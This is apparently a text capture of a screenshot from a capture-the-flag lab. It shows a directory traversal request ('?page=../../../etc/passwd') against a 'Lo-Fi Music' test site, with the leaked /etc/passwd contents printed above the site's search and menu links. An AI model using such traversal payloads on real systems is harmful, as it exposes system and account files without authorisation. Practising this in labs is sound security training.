 10.10.163.106/?page=../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/
bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/
sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game